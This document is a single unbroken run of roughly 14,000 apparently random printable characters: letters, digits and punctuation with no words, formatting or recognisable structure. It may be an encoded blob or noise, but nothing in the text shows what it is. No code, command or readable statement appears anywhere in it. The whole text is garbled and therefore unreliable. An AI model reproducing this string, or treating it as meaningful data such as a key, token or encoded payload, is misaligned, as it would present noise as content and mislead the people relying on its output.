Y~5NL%@IqyrrYprOyLR69~E-{T1;/D9_%Lw+%N:~^(~+kq)~;uKqN_RJe@onQh9dz0DLKB)A~^qAz0x~u6Ir7_RdIzUufdo-~dzVqU5dSdR-L@0e0-p^7TUo__6xo%5JT6}]e]pW-EWI)OrOTF|+]_tXxOrOx_ST/Tn%@ud}7}kf+TnzwLtp|zTy^}q_C0DFiz1qBd1q&^1Ad@RKNDx&i:IT-(W9wItdqk1n(;uf-O1-ypJknK:WA^B0VhdL&~U-ior9NLe{wIIhyrDu|N9z{O)hyRUur94]BIO:rU1EwWVz{%JLdK(x0:1]6^ddDTWrrAiLWT9]FEODL9Ou20D^Kd7kBUoJs+IL0ohXxJS_%A0;XnK_5t{_Ko1Y5L6F^(;O/e&]041uUDNIn%tLtN&tw7(d/2Lu2rhp6wwu@~NO~iyF9ssi|T:F6+ud{QE;&;65uySXu&Qp|w(BVLqho0-^_W]LyoxXxJ&_K{^tx%(:@tD:2)fXxyf5x]@&k9_r})09wktrxrTxptp^|-xirrYDtfQqdU0Er4W_0XrES|UXE1dN9XSu|OXtEI^k}iLxJ2FuDE+hsd2ktL56h5)yqSq^hO%X]294/F_V)_L}o5swd-&)z2Cx52Cxd5DnI&n1DR6U}FotIf(&I2s(y~CoTfhR^]Th4q};W~1ETTrV:Rr0{wWJyxy7}u]SBU72o7@Jhfn~r9f4U_~/dDf|2x%XATUDyR_0ih;F5ROCA_5O:^_15D:|yT5{DDRhI^}Rs)1ExS0SdTD{BzDk-Ed5Tz52{DwsT6&_BDDFDE~:pXWRt:BR{wxBJr5u})-s(5-prT&is]J+LYE{nxn~y7r{NSkE16@;t4~JfDhLDU_p1R5U:BYp10^i^T_U{4LKDrY2Lk56TC5)y0O+E-L;5Jz%6zL5puwXIWDA{Iz;Ak6Su4r&:)K-oSpJDrW(r/@0W2fxV0uR9]nn;iUrf7zKBsu~5I6@I;(0|_LS)Xf&RA~7dersy|xrf9(KDJt5O;sKTx1;^T)n]iID41rEhS~X@tN;eq6OF5V{FEiNTt(xYOr9TJIy1yrz:WSp_TAX7}resXrLJ(-&E-E9dVNIzprE9C(Ru0&UEK&xYIEQ)EF&ury0~&f&tn{kfkQ&7:d1&4N&U1NBS2t-Yo+BO2z_:Y{OTx0_:sN)rE]}QSFWkWuwL-n(wT9&qFNe{ORWR{:TVOrEkLtSwIr~9RDkw1I%]9V^OShW(uFx+)-OVA+zI5Ir0+ppW/i~wiIsq+&TsUJ}qI&Tp%K9dYUxhVDR]E+KO&7%@:/sA{&E&&22V:JX7(-id:(4VRWw)_Usik1rxTr~k1x6S)R|f-fiDXVw(C]F92Lw(Id6Shzsp%WX-}AOx}10y4SI(Cr|U~S]CEo4y|BW%qFuDk&D+Ciw~0hwNtr1d_qUsFUC+zpK9{~sx{1sdhLAI5V0yWC@Vy}Xi/60Wr@Wy)T]2CFB6wtyJpNNBEx|eXxwE770:EWoWWfuDC5kS;@sw9OEi6@Xfk@n@XhE4VDCUw]O%T9TnW6w]f6tA}O2Y2t0tA^s+|6;6Vz@q&2__z@1N&&4C{(O7@q4]fNtCRux2zQTANCXS~wo@4%d~qYN}|+KsF/B%q]5(XSwq}O-W~xw/XRTrEhB%pwwAn7/{4o:Q@wnt;OXOxI:Dr(A})B|I+r2NI(y]JL+2x||Y@A)No2AYsOB2O5QI@:ednnR+r6rprrzrexurrS1pu]0kKw:Y@44Y250pT5SK45iFKkwWKu6peOQ;A9/Cywk}|Y{{x]W%n|+i|W;puunrXKousBSdKhNhOWi{@uB5n^f&ww_DrRky0tx;xw@hVUQt}I}QK10D}dkf@YOFOfN~uu)r{rD/9(o(wexNO6rpr{_;euUIrR7X&Lo;NOW;e-~%~EYB2:Cy:/}NT^p1wyqW|r1IX;WYK(u+V/6kf)Rp44+i~%6%KI6rETF@q/4UUp~DpR_YT1)]/{I-:%:yFN4Y2YnV_%pJ&_Fo5Lk{By2:;27AB(S;9%7xN1Ut(zWJY_4y5SNps%Tw(tOT9N-p1Q5F^UnO|(O5Xy-O&R-57R^{EY2XtS)D)rSU(Yqzsw]qXU/F{%0_E~rF2}WirNi5oISWNuNNx56tUrS}WQqtw@Vew;x)dQK~i&f~2YF|2s(EtD@ofJS&Er0+{9hCtD@|EeUJ(7J4{XkuqVxY(zQC2yUqXz%4&fUReD}ohSAzO9oQXxSoCyxu|QT/-ey%O21o_Dr;Sx:UBfh6+urtBu(wO;Ez)z0{7Y/U@pX]Xz@WD;dxS]^6npLW;&C)zsRDtpT79D0BErE&Lr|F4/{t+4CK]Tw/Y{CKREwL|^ru+xrWRDoW]Eor]hUehopepR-x+WVN+En;6+iWrS%|qU:)2+@YhDpW2K;SJdd^xxdAtIo;qx}e5i@L5S%DL5k@^:@R5zY7Nwi6iSOheI_(wrTAx{0tTo(o;+||kF;AkF2V;w}ee(fez{1Yso7I|{szww0wxrO-+iAe{X;BkJL5u6_WurdfWopo9wOpSNW;uwYW9]+oI{S^kpO6eq]I6LW|6R(tk(5oUxy]Cu0nY|i0(Ae+&nBL~6u}o(^]qO(_tE]+LK)NBn(T/IWhIrrWExn(&yt0UkpqE+Noep]uILxwkprSf(JnLT:6B]d4d:@BiJe/5}V_)FVKUiLL5EJCu@RQW^DryiBiSC}~hS4UO&iW5q]1OXYIN^2(q2}w]So(_B1:kkuoLLNwx950~_}wnW%7+Ox9yw{nOr^uroAekk1zIVy9i+y6E&}(7(p6uUz2;ns0NuL~TAzkqL6BVYOq4+q5pD_s~eI&puJeOXKLyAiu}zz~yq9ozdrkQi(}OS{FehRAQ%%2_51zfYhLVEo;Tynx^4KQVJO0ErV)|{yFyV;S1w:4_47XeB|U{xBN;2BJ-{xuoJD4}4C^zNywr|LOpWrE+VhI-|@~9fWNUURBAOq^ODDr^^peBB~~)+|yuh+kL]AAV@OJhS|i61U]yuND25DB/nNtt_SksO{@B7AtrxwBBr;~+rh}irwe%d|W+r]-D+yx]ppq+i-KdiWSS+KWD_V&&x0@&6sqR&WYt@Vqq{FKdy9iD2LsWBx7U@{AL%E2/z^|qTUK/I&-yX_FLoru/BR^4q@E4)A;wRnIQrI{{S|K2}/YBk+O+~nKr:+u+6CS0xSB;k:)~:hfU+_J]5DVE6^sLA5+)||k6z;e^1~SzTVsp:^5+}FV0hy2|pIrx&y_t;&x(0Afopz|reRKxr65W:Lqf1Fio^V}&xWp+6+2(-_W^OY(kVnns-n)9JTCRtY+2w^D~d(i~LI|}n@C{W(WXff(L{}(eBuC@w5tENueOOpI1eQpwR_ororxW~DiC{yrdJteJ-~^;SJuh0ioIIFE7y:+uQ(6-_z5Lsq0xzSsOVhz5xtU_NLh_FkK-Ko{DO|F4-70iOSx++xp6I+e&U+Sf-7BpkDCxhC+J]r%VTuLSf+;^T&;Ae%Oti^s^Ef_t)TBdKoF@DzC1hN-p~WyV4LoBz(~W)|D||^ADS@+X~5T^Afpfu@TDFKt56xD--pF@LyW9J6DITTIU-pWO9JX0p{u2kDKSEkYf)T+z:uIE^:Oy&-Bk@Dp]d+n:TdA)ueJLC0RK@oRXsT54U&EDEtA-;J(i5NwrKBLSnS0E^R0~h)}urS{d)7f}tI2X}BO-&/t)&FhSd2/2JqYnn+Yx{}/WS5U&^KIIDoYYWrWXeEd{/)nn{/fiA/~(NyXrDXSp@xx/izWnKWoNw;ruo0Q&WQDSCLERpK9p-1fIriV;D|^T]-rBi^r(K(~si(S:wtq}ih^6yr~56TOeN_AD67NOOotIyx12uSX;Be5kfiph|46F+xwyE|+}&-RJ6fWoxXqW~y_DkztNnA6Y@itC/fT-WWu7W-Wx&Dx%B5pF^1Ixs0zoSi%JOEs%E}^7XItu@9OF)h}ixy)wwrrTuwIr6ypI2]4IB(Jtkdz9YIr6I(E4i]E(Wh@9Bo}wnRW6SOikQf{Uu;:S_x5A:BAqJ}yfAF+IrT/o{]~eyr2/D5O6({rEuVf%Eo2eTqzLUwCr:;QB967&zIO;RkzuU)J]fsTkJ_^hRUTOBL|-Te)o)w6rIR{hh6(yrWEWzrEVyCF&qTLV4I:(-}XDxQ%h%p9]J/~wVi{)~NY4E-++Wxu9x|yrR^d]xBW(KqwLtE|SNyEUDK6NhESRk;WENQE;]Y|k)@WCTX1Si]9^)Rk7_Wu4pEu+-_E2u+6R4q|YD:~9SrxnEiNEXdSJ0zXyLN~(W}y:N4h+^)RTS5E+@~L{(rrVhrxf]+6q0/-+IiyWrE+XW}_O@r7;fKsFT(Ii^r90SftC)qiYp2^6R-:piF:K~-0y^y7%7pEOBnRryK{IDSwde/W+L~&p+{fIqIJ6iJ5rE2W}z}:2Cx(sBzFSqr;f2V5O@|Y+@hRTO2KO2J5{6EJL)zu;^zrOnLDWDIO--iKq6rE{4OBz7+]6&KQCD]1{o7rDOq]rI2OkFwoOq/6yBsD(f~/2:r-U(tJ0q]L::6y@Up~;Bkdxt^OWoW{AVXYY(CIpXV0VXq:uK^]@:@zq-)eTT]E_&AV5oEtYnoIR5B{{uqN}+V_Uq|6VK)UrJV:fE{w0hw(}u]BipR@7LQopC-xnufFi+YR~Ox];h{|&EnD0@zeODS9uwt;~@&XE;]wI]eR:E7hJzO@zEWfdNYT&:0OL5B@r-E]whJwz7E&XK+{1iX/JE7p@U)+t+irzkK1]yisqpzf{-J9Dnz1A11E)Vn0dVoT2Dxn^;5CkfNpt9-Ctk+ntdrV];O_e6JtE/u6U5T)--T@e]B+Es6pN+KrdqUiR-Sz2p+VO1wripuy_oWK6nny%i%~-QhI|^hNt]KJt&^^X;u;0ru{1n9C%roRBF/d]d{o0Eu(:tp2-^56^I_ToC(19]NRex;2/OF9(EFpAn;VDDkeiI-T_%2N|XCC4RQKyI(oDRpef;R|u0IXCCYhosd^utKODi:yY64S+AXK0JpYCOw+R(yY|J^@xy1hz{15}p]Lf6]ExrEiW&DWyDd&R9D~{4u|@F7w0xA%kL)y-+BJ/Q;Q5-ru-IK@fY(~w491r2+nq^oq5;hiw7_n-JCKSrrRYnrVY]IEoAL0OKsT_I5%y(pdx)Yy:6:)WV7Ks;h;NTS@&fd+;LQ)xuU&w0qFrCD&ro^DIkz:])+t&9J0T46Ipw-SIkEtSs^zDw|^yALKVur+4zA/2Fp4EXyNDEpskTB}Kd%|&-q^{52eoeR^UprTrXz;ED;o2xe^}N&O~JYzN:e|hEByOd:|O(T:XKh0WF&N{nn)Ly^Kzr&&2t(Y(N9@XW)VniKNBW4I;]s]{}uxJxhhJ@n-qoOBuLTrF51iuCAw7hR%%W-J_D/O+_Up]I/4D]FrW(ANOn2Y2+h4z7927XQOp5+ekr9+RsLrBUr|0&|Esu05WUk:u9zxs}nAoSB)A-%LU:J1Nt7e+0QnWpyfefoTK}p%|in|U^R)D~0J0Rs6S;Kkoe~o~&}(o^th6Q%wo9s~__TA_K]);1LiodiLhQ}yOW^C9|wdOwyR%o&yU_;%ypf6y-(4h7Y{;Q/SKk0K9UQprh;OQ@(%5OCOUFi+}{r|FuJUXyDXOprh^]{W~A}~Ci5e/Xd1QXzYV;B:TE;VA)~r2-C-r(52%pIAtQsAiOuX57u}KfuEN2~k]&We7xA1VSf1sVu1FsfsSw;u-Iff{fyy66Woe7u]DC(Jp-]y%OrJfJf{26u@p|-nyd-@6B)/7VCwx&2B|:iTE|iiz:kCkqNqVJJ4rEhrxBhrruRrEd@6(%oshEiOe;4^UE;9hr(VUY:0eI;pi1{}BqWOA0F9urnpdhppeR/k|uLWW9~@ADz&fIT-&y{Ep~u9p6t9w{/qd11^wto&|~UxwfTrpirsV~ACfT&W-UDD&OekkUsirCfrx7]~&K}hEiK9EFR9df{&)J+@xEtrriuwEwK-E|B2YBAo6UpW+:]IBU4s]IdV-NQ6-t;r;I6Drd1DV/0&YXs&Ui9]NOYp]2{^B{DB(NVI6^xof~LohLx0;]Qs~~x27+OxB/1rh^KVwXp|h%@4WuT6xBeA7xAOpL/9fn4hk-rO/o6wUop-{Bx9%kyok]V9AWC7}Os+h9o9Wr~Wp9oz(rrkWuxX{~]x^W2DkW%du2%4f~)}nR&DROi9-W5QQ}k5:EF(R^VKJr~&^xpWy2knkxu}A|oqN--N:]T{6k_-IOWCnsRnJs(&TV_NLD/CoE&@WrsEQsE_h-fJzW]oJsf{;uxNpi---rzRnxp;}]K2W}%w}u:rnu:(LrE-prwq6rC2:rrkLruByq:V^uAd+-QWV~Nq0}J9Kkn7EsQOpS56L4kArWVWokJfR2QtNDX9hW]__r1&}&Q0hq(Nd&Ey6k)^0WX~Aq2;zk0CDkdVBO4{E^U%O&xkIC]FiI:1hpp-xVyUO/{F1Qki)|A%Y6I~@Dh_o^6|s/hot9W~ke]9L)kwShSE25Ewe+dB^eq4i1d+{Q(+dzAn%X6UBwh&VqS+/f-@Lou&s+IpfEq2xsqKLuf1]2(-&:(sIEBUt/B+kwq-UopW9w^&}BA|fwfsCDNOJLx)7eSEyEUOX9BWt-q~h]Y-hoS)yxYwzhz;6QqV]kx;iNxfeKSrh2yT5}kB2Dr1^&^Y^(6UJXxUETVzQ@fpVeq:/Kp+W0BELur&)fyzE1y;S1+0-xhydBYkkW-ySsk)E+Y&+K697|dyS%k~0dr;u+Ny+phO+YSo_KUsrE]YO5ru^TV-J|rT1^BTC5fo:pzUCxqC777/6;1r|O1nu;~UznhCr_d+2CiKiW;2]d&W6AURC{/46iE}hdIJ2}A+wrX+fw7BwYzrrRTsfkrVw(QS(VpkOfDBwqidzU_xSUiD^1nUk7_DwNxppt)2|UBRO(d+E2_+JUXue]fW7-N+xhER2|duSn}4So%sEI5IIW4RuNnnr]xqE:(pOTR-Oo+:O{]~6CKd]Yn+2n/r7/IJBOCri0{IrpoIqw@IU0wK2RFoequ:B{(Bq%EDAr90x)59JY-I-F-IJhoxC(q&JCduSh6CBVJh7-i--oA9;sKS7p@SrwLpuwnJ]|yK:yxdewYd]|2dxdTs]hD|Bpkn]q}^wE2dyy5KO@R|/}zU_69npJdzIOY@;UWVVI:KhJ_)BxEoSk9N+ACNhsDOrAoVz~rWrzLY;:_f{z-VRuO0fK(|OIr(o+}do&^)Ozeu%:/uydRAEI5{;uROR&-riIOt@V:OVrqXoV5ITprJUJOChAf_BT2+Vr12(@_W{:^p%p_)D:Vk-&A{L&wtiz-LA:9wTd:IrTW(k:LWLreD6q{^IRE0or9^fDx^O|S0p|S&Dz{rk1|oUd6W(zD1@JqLfDO6F)|Q%]9fNAt9x:@FTkV1hzqTIo-)^4fsEAhKkzOuD-(]E)twKER0kU+(;Kd:VqS:iRquA&-)h:-K;Iu6{2pFY:z5o&tUQTB0Q}I](e%4Q{O+h]hQJ6xoIq_o|E^0N^i0D)EYEhrxB9(zI6:IARq(F7xo0pO&KNNKx7f&&~I/pFVF_:SU_FUhC);uQRxi+K_p-L::S7AN]qNT|1ruk5B-JqkwOLVW_+_1_L_Ws%Ed{::-qAu7e:Lzt)]r5%yiIk_oh~Lzi@^E6kLt6^L|6_L^)yf@f)W@A9YQd%N/C6:Jh}uKCs:A|kJ2_Bh^^sL;1%;n9@FUqTE&UIF-)S_~xS:h5xLRQ(_VT7SEF)I-@|-7K:AYu~wrr7T^woifO0u+qBu+x54rx^Duwe4rEe4ryih_WdEr1~zC6xxCRy_xiRru9ODCTd_{W^TE;)un0BX/EQ])t5erf6V})D@wY:6&d^YS~E})q)4BxFu:_f+zqF0D^%0wS2(xyk5kq}n1SU_rO7;5~C}D_htn6@p1AxxsF6]Oz~Di|6B96~pp+:)^rw7rRBU0Iz0IR^]Ld:-^rq^(Ri)ISFB&eXstXyWpDrI(RK_~_4AuidUqrY5TLRfDDi0hrC{5ODAIurxI9EAr2:I@DO6{zo)z+qFhFN|tY^dRD:F9uxsyYFr:7z2WxBX2yAw2dqN5I}C2SkQs+D/o:A^zR+7hFIruC74Jw)nkOiWo2k55xANyhT}]pp~DR7_)B-A|7~ppFTWprS-SR^eu+XJ@4EpBD{6y)/dnD5Nr4kzy/oA2Cy)||y}5|uQX&rrT;{rBD(dRTKY6pw2hB}%w2uD7BIi+2ynkTW{5syp9;rLsRyt0fn%B{yW;WsA6k)^)r]+RFdDIp+JCnp}^:&A&knt+U{VO)r:C@}Y2@}z/Y9f0hs7sV4rio1-xW4oxS(VyB(r7{ddhEL(E2zXd9yw/;RQLsyXAqQz/|y)I7ws;19|t5kOT2V::hLD}1IwhL{)7DDW+0NyQC|E-Ewo-SrrxK4Sqy|LAOynz5iFETnoO2E5si(/(O562J0iyq(/r~UQeV{NATVV7EFr]f4YhCt:7i{Ipp:dCEE1W(r%rnV9T:oYKq0D|1UXtUJL92&YT:QEnEe%4rC4i@14NwUi5F{JootY1(RR%C+2-fD5-+esk(OtNNQXtN1)NE-]~yUrr29Ere+Brq|E)n)4BO]0F|A@Qq]ui29wxnV9dC+RX6hXeq;r/:xpe:e60%LTOX:VAXYI^_)p%V{(NKkw~+T^K~UDUES:qw9reKXXV:2F{x%O+uXe)]J0U_sDWrXDEu(x{}KsN}C0z7fsfsFsffRO~p~sY9(s~5;]Q]wR7h-pTLwWx6:~WquB~k_Br-qW)xWDWeuwd%X0fx]wxts@L&Oed{R(&Q2pWESw+FN&;/oee{RrX{izV57dOrNqq(FVzF+@AUF|;R~Ay@xrp:uF@~K4I0kINV:C/syX2CxyWC]I(O(1rFU|rB1|5Aue~AxUxD+R|o/(z0p~(^;}A&4y)Xr4]XzVorIS4nE+%nzkDrn4uri4rrhDprKEIz6@ur+u4~D/px7^Qs}JY:t4}0Jq&@:VI(i:{Y^di_+f{~SW:@/Brf&;q6h9%dqyWSN2AxC0Dx4}p@JTIwVi@wWdxO+d]}JBu)w@phYx0q2VoxUAuyWiuds7Qzr-pF@0AsCI%sOEFyF9nAzzxS1Yd@+TY@+h;DW7w:ono725:2dU%K_C9nr+u&h;~xCYDSDOprRXuuETI9W7D@B%Ir]^%nB~@&ne&5Jkyn0]&FtOpoe(+ord_E]]U4}t)Fr{_/sT7-5^Lk+w{n{^FRS_0WrX9t^)VO;7sox7yUhSOSfuQQ^LdEE-RQ-D6iz92Kp/WBu7XwF0dNCw0sio49F1BCY{T/qITi~y_Fo@h/pi{;Xrxt/w^}D2OhDr+Eryy2Du;e^pYSy_(WYLTE;L9WryE0Y~9YIz%4_LY5n|ou1@XL950tNVA(Eyk&C09|FV~k:Syw_k|i{NTq)r~)FXB9JuT)h1&(orxfK4|f&9C6pTJiheS1JXrh_K6^6qI7;Ct:EUsBfkJdpu5:SKB5pS0XCy{wJ;:-iJn_%/RThS+(RuW&_I~Lpy~O:LwOf^%7FqLs/ry//UD//-7e/7EkX++Y/(U+//T+O%eNh|puQ1LQFR~SYtpq-ukB6Ch&es+f(VOXfI^u_Ku@:|2{];90;6FEt0xk0COF+R14p&tC(yyfAE+X2p&B1/fs;}BV^%W/21Jt^C@ST1YWAsrJ2W~h9-rh2+76hIwqzuWk_/Dtwrx|SnO_&KBf]/{OQx_F]AiCQ4s1n4sQJ7T0dFq6]wA4Yn)/IfhFqsh)YKDwC9FCUQp}0e^+sT:EW@(4ff{~)Dx02wtO::9-s:9^(z~1%KkEs(O7N-zdLE/tSCJYrLWxS%x|oBBpoV]hW^+6o:yS+rz;nr]u-LBhnk|h~Rwy|kIxdk]upY2|K(92~DThifexI%~FtV@F1C/_):1Xt@%X{wuDLeEDIpYhisz|RWF4x0iCutN}Nk00E/t0JEhWB{h+BOqhiAko1(I6~ukKBUe1_^]K0~z1o4YSro;@LRe;tIok+ITEW^rD-yWw|oU--FrO~BoY:R-{(IrD-d+9]oLA79h6pV]]Op(%-iuiUypzdU(Ok/rE@i)tq}z+N;~O0deExEKJr2&|Bdt]u|I:duOWBFWSA+KL6]~:]]eiw0(D-EwO}VJ6^2fT5V5}KQpDoJNhyuEW^&~2kAthCd)NV_yLwA|^0pxEV17_hBTnon(&s;y@EEisEKf;sT+C;u4SWhRy^)|ILuN]ww~ROD+yQ{6Lek7p~V&WRqD/{CUo~e|uwf;7rWiSL6iC]://FCx{U;qq&1:qx~WrIAxX&(toO^|:xKLDU{ye-:OFQE2ACY0i+WSKJyAxipKuV}pheY:W}pL|9|6RzTRKN;5&{%%X)xTU1kne)_@@)N%SNwd|%~F(6kQ+&h||^wXwt6&-7EI^zrQuuJR}R;y;Yd-NFsOR(p/@qqBT0k2KAtdfIXpLWu]Of}T0Bd::Aiii)TyFW{wt2^rD9zK0yh)W5{UufRXhC4uoT@EU;+CWLhA0hDFuYDpu]yFDerEf~2Ey]Ex6ITRrrEtC9xrIDJDIrr:hdurJ&FSq^2^^Vpd-}-@0yTqw]}L]JWV7^RuRO%(FeQo000Qn0winT1J5y;WOWe@A-p%h01-UOVWqf~d~}JQVrpwWJzWi@:VUU:Wf6xfnx^tCrpB@o_]nWwr+5XqfFND;4B&Ax}];~Y5CLSJ(yxJTFES}xweI)zBu{oSrIN}k6I~r}~eUywrrpR0qQ0WuWr6A)t2JV2FFfh^;Q-RQEsCw+RTt_;^NNJOWo]SS_BUokwC2]e;&120qYxxQhpzO@@zEX]p;W}YU}^+XJh^@hyQ6rCdt6fVAz+@6&4:d(;Ln-7Oi4X-;N~yI^B{EKTQnf65CR@w4;_L+rY&sx:t0+CB+~//Y6n}y]y9iIRwU+xuf|C(2zT@ee7L{T{)N]AW0Et/}0t00BBep%L|{NBAs4~;60X&2UeUhdn//}2oR+Q%)I}+;o|zkD^QuKJqkoi]szuXW6V05IEFruY4Iy9(KUWDDzX]NFz2FW6Kw}0T+FAW|-|XzLqXei&sTzL^qR45S-N-J(hTN_n:{AtiI7z@4EQVRoCN|/oL%_COD~++0tSp||IDi|eA;60WRenK1W&ECSkoh|4-AF~05X&^-sfUpKoFYX]Jdx|9R1N;pL7tIoL1oxU4I%KN^Xy2DnrxysxOkS6Soi%-ep|+~o^yR;TzOi5:|WTo&^Rt|)wTK:JX;hnJ{_z4iqtWS57fnCnN_)W~+|pp2)fJ5CORoRDS]zp40C2D/ok%kue:i9(0&2CpfJk-Toe:SDp-wxE%TTxxSn4~CV6-SuLVEhrnWCk;nh9W]^~1IC0zp-k4eYE_k1TheB5Irnu{+hfR00BeNtxr_2V]+;Bwx)N;IpL9KrFDz6ek/VTiE/s~ISCn-nJAqSzw~;TrES^KRIUp{pIN/Wy~xETpkS;sy{Qu{W}D]kyR_C6V9NC~C^iEuu0]Bry%w^u;UoSk9Q262D{^DTne:EE6(XpVXkpFECy{E](Bi(NWBeW)6Aux&0i]L;RhuuWo:N|s06yi|/ApAE1xh-@rOUF)QuEE_R6zx@1uLJkqzh]Q7rWy/^9rFoAir{AKBpqK^I~prXN4(7QyJCW|((f^s5EV4L4uED-prECSS~C~CrI7:sSNV}Di]0ypIXIyK(@{UkF6YtSh;9-uiooEE~YhnEnO@X^t&N:4^J~BnxrUB{}u~LWq&/q^;i]~pn1ppJ_}EN4/(Fkwp_]rr{;{CS]:;WiVwyrrr{COznnr4^AK]WWYxzqW~0:tSAK|]Q+SRESUo(REuxuNrL&qNO]~pnpipDS9hiIXXXq;-ix0]/fy+wo~KS%pe;k2}0+:A}d+xTfEOp(yzuhE+)xrC;KwxN@phRz@TOhB7Xi5Oo_fVukD_^XqDzI5udFdR@tINrkBE)e{d]Tt-~W(hyrU%2u6xei}}1AAdd@r1f2/]D(1V]_Wf~hfJk(FI;riRCW@L+xN)w+)^U1efWOuT^ryuqFDqRuL]|]_qzRO0T;Y0ItVJ:UNSD}|TRAO9IiCE|:t;tk:FIDyOIzL4d}_f0Lt5RWwFYR~tk%9T4IEEwuOWCVu(JVtpY-;r+@pWzn0J@_FCh)wh(_(]2AU6o4uR6Kq+(Vr~hq~5Y@df15~k}}KS{^I{K-Vuxkq&ik%6Wr106uONur5wA+zJfz^}pq;Kyr99kpwksTpr%ofTTAQTR1pC:Bu&QA_p2SV6XLTC~kE/VWFw1EW//1&x~/rtYSr&rE7Y9i_OoyD^qiL-E_6:)swD;xE70)+J~|@N^uSw2Vf/@Owxez-_56U{A(+rx0h;Rw]XDrC)6CR9+2((5(/}OJ|~ITVzELsTE-_~6i4&WLV)+2txiVL(xu9@f]d_~(r]5u|2ou)ksIpxk_k~rB:OrW24NSkz)h4xhuL64;w_iXQBOQ}i&7k^I]C|k%Br9UnDf|(USW|CoK0JuQN&w/XrLr7zer97+xxIpDo4ODO{uNr2kS77zw||1xuxX:(KC;U1^62;:TLd|fVQ6TNFoe@RUf}E-+|/C;si^rDOsN]&]-ArpwW|CdTCn}L~56xFU);u-uA-Wyn;{9BhihDErOu-wf4;{r7TeI|NC}_et;KR@Vii2;)dR-yOhVFoes4yxiLK/Q7NNwIriX|VokRKkE|}}IW%xt+y_k)iiYxu|4W))iq/VyA%WwezBws:+}po]Bw;rrAT9I9zhwR(AynEpF2tIUTIrNEx}2]Qrn|r1iK]~-epTk^y)2OkOxx7_Y60):}tDs__/e{CCA@eS%E4ys(dqOr_u-]fSWrsNTu9^(KuIe%f:5R|;+EQNCE:7oo+Et;920Q{B@}TdX-y05@-IDpn)6WNsLx5~oB]ytqS&u12Lwd0K{W@RYVirw(B%_u/fJRdEF|%sI&w_uFIKWw)}n}p|_rKp+C7Y+_wSti2fwJJq7pJ|KI_Nkt|:U1oKWYVD@QUn&pY7|L2|@Wh;eJn)sKVx5/u%7-I5LDD+X7oF)KX]4XLnsf99E|oR2AS;%rBo&XAN%1;7N{5S&_R0WzL-efKs4]h{sqefTKr4k;xQBF9VX9N;/%&t1w&)1Tz~n6rK7K}zL;76+WCkr{xQCJnTUf&^AW&))s-5&B14DRLp/u1IVwCF_s(o2I~&|0foBDfzWq76w2uN~@-w}^YA|V)(qsf;9@u+sV-R@27+T9+XLV+oTII1SrrsYR&5Sp-@:]71BpY/q29)dpEO/iI(&r7DKEuee^rftBfRFr(2/s7|;xkRn^Vp:ofIDWUTkV(B%IYYF9(-d&hNIVru%pYyS9(hX-9Oh@;}dOB~NTI}_^u9(i+_E0/ot&{SE}p4&Fp-tnD|V~OW+hEp+TQDLX6w@C+r4V]IyXku)d{~kXDAEDrrNky9@:]EudW-exr9Xwrxe5R^1z+AWQhDr1usnINOV6Eo~7II5zQ~ttQI|6n~+;urShout1+2dWEOJ2DR6hOW)WBDLqWr]F;rI7~W-UuuqL}T%5^rpNQEE~-O-hS|_]OwyfT]k(_k_1orD)fw;(+wKdDp6&y|rz0|(Q0Eryyu]iEOfYo-zXII~QKW(-h6irzrDdB@-+JVeyLIy+prWRW9fWIW;](WK0IxABIp;Q^xCsI2-DI2d9VrC9yprXQA%I%w;ikuU5EpSY0koKJr~;FE94QDXTxe{+k/xe);(;R1NOfhENK&We_Vy}nnW2/-E-%xx~W-rXCwrrAqpWrDriCe](^rIu~ex;d9yOrTqwtC~wrkB)2]BWi^ukOrWyz;+/WVEiID~~kXxy]^]ETEpy2sE~Yrpi^2iN4Qy-ts]hs+YN_6rBhupy1^y+pTr|q:rSI:x;NW6;KLpWI2r:u-rr^KpVA26V^whN+O^txpf6V_(4+uU}Uk+Q9KpEzU^+rzVi|(ii-T(05DN+OIfK/0k|1@rEi6r{SsE}|2;~YFz-k-S2(9E_t(Ei^qptyEzi4-Be2V6U|oxi/}Ee1:u+S(~A&)UuEqrUqs+Q(iyIw%B@4ThefyStq%9/pF;Bqy0|ws@h]^-RWQ/-x0n^;]~Uq(5~C|IRqS+D2;Y-2;ho2tRU;{zox{@]6f]Jpqrk)p~^-]9-96DI^TX-2foJ(F|n2de}p%+U2_-nVh6pS%(+VtfCrwz&rxYrdz-|+-Rp;X)nux(Ir/qJ;_ih2/JU21^I2/CJ2DW:fD~z9Js&hJErx/D+x)wp;BqIY^9x~5DpOUkIrifpOA_uOdA&9p@K9C-|OVqEO)|DO)T]ptQr+~Crrh6IA__JA^+W|^C&Iz&WpLtrC6qopkexC6Czxz)O]~5zx{yTtxSOttI-xd]qx4IwxB]:C/p+2KyrJ79J21CIINBhtBJ:9~t@O1BD;I|xLOfsfDLLyxUCV:-+-zUOY:U:;:dRBrhL_hVW+h1%+dfeIzf2Tph5_:dySkL9z9Ii]J0X;q:urrr1